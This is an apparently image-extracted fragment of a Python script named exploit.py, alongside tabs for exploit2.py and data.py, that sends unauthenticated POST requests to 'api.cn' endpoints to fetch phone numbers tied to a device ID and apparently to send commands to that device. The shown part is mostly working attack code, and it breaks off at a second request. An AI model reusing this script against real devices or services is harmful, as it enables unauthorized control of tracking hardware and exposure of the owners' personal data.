 888
1 ./exploit.py 2 ./exploit2.py 3 ./data.py
1 import requests
2 import re
3 import json
4 import time
5
6 DEVICE_ID = 531572
7 SERIAL = 912616789645593
8 PHONE = 4151337
9
10 GetSomePhoneToTW = 'http://api.cn/Commands.asmx/GetSomePhoneToTW'
11 SendCommandToTW = 'http://api.cn/Commands.asmx/SendCommandToTW'
12
13 from data import *
14
15 json_re = re.compile(r'{.*}')
16
17 resp = requests.post(
18   GetSomePhoneToTW,
19   {
20     'CmdType': 'BP05',
21     'DeviceID': DEVICE_ID,
22   }
23 )
24
25 numbers = json.loads(json_re.search(resp.text).group())
26 print(numbers)
27
28 resp = requests.post(